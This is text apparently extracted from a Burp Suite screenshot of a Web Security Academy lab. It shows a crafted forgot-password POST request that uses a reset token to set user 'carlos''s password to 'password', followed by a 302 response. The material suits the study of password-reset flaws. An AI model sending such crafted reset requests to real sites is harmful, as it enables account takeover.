 Send Cancel < > Follow redirection Target: https://0a5500af03d262ecc1dd099600f50062.w...
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
vrXz9Lb1G7i74v8hnALggDBMVHw1sEYh HTTP/1.1
2 Host:
0a5500af03d262ecc1dd099600f50062.web-security-academy.net
3 Cookie: session=CznS3wwh7DmwUQqe74bUquleDNk9JmUW
4 Content-Length: 123
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a5500af03d262ecc1dd099600f50062.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5500af03d262ecc1dd099600f50062.web-security-acade
my.net/forgot-password?temp-forgot-password-token=vrXz9Lb1G
7i74v8hnALggDBMVHw1sEYh
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 temp-forgot-password-token=vrXz9Lb1G7i74v8hnALggDBMVHw1sEYh
&username=carlos&new-password-1=password&new-password-2=
password
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6